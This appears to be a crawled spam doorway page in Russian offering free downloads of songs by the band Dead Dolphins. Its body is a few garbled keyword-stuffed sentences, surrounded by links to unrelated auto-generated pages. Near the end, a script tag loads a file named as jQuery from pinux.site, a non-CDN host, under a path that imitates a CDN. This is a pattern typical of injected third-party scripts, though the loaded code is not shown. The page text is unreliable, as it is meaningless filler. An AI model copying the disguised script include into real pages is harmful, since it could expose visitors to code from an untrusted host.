

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-mertvye-delfiny-skachat-pesni-besplatno.html
body_size: 2020
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мертвые дельфины скачать песни бесплатно - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мертвые дельфины скачать песни бесплатно</h2>
                            </header>
                            <p>Слушать Скачать. Случай и качай бесплатно ВЫХОД героев сказки теремок на 3. Портале. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-antya-lila.html">Антья лила</a></li>
                                <li><a href="n3gv-skachat-minus-ya-lyublyu-vas-vseh-gurckaya.html">Скачать минус я люблю вас всех гурцкая</a></li>
                                <li><a href="n3gv-shema-generatora-zvuka.html">Схема генератора звука</a></li>
                                <li><a href="n3gv-zayavlenie-dlya-polucheniya-vypiski-iz-egrip-obrazec.html">Заявление для получения выписки из егрип образец</a></li>
                                <li><a href="n3gv-skachat-film-svekruha-monstr.html">Скачать фильм свекруха монстр</a></li>
                                <li><a href="n3gv-skachat-gonki-na-ladah-torrent.html">Скачать гонки на ладах торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-raspisanie-aviareysov-pulkovo-2-otpravlenie.html">Расписание авиарейсов пулково 2 отправление</a></li>
                                            <li><a href="n3gv-samsung-ne-vidit-vay-fay.html">Самсунг не видит вай фай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-zhil-delez-chto-takoe-filosofiya-kratkoe-soderzhanie.html">Жиль делез что такое философия краткое содержание</a></li>
                                            <li><a href="n3gv-gdz-po-matematike-5-klass-ladyzhenskaya-vilenkin.html">Гдз по математике 5 класс ладыженская виленкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-dlya-teh-kto-v-tanke.html">Для тех кто в танке</a></li>
                                            <li><a href="n3gv-tekst-pesni-big-taym-rash-oh-yeah.html">Текст песни биг тайм раш oh yeah</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-vlasov-ishod.html">Власов исход</a></li>
                                            <li><a href="n3gv-mod-na-vse-skiny-samp.html">Мод на все скины самп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
